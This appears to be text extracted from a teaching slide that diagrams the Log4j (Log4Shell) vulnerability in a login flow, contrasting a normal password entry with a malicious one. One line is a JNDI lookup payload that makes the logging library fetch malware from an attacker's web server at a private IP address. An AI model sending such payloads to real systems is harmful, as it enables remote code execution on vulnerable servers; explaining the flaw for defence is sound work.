

April 26, 2022
| Pg. 29
User
Authentication
(log4j)
Good
${jndi://http://192.168.1.200/malware}
(P@ssw0rd)
Malware
Bad
Attacker’s Web Server
(192.168.1.200)
Log4j